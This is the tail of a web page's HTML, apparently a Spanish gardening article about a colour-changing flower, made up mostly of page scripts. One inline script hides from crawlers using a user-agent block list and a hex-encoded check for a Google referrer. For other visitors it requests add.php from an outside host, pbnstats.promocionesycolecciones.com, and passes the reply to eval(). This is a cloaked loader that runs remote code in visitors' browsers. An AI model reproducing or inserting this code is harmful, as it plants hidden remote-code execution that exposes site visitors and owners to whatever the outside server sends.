		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+la+flor+que+cambia+de+color%3A+%C2%BFC%C3%B3mo+se+llama+y+c%C3%B3mo+cuidarla+en+tu+jard%C3%ADn%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
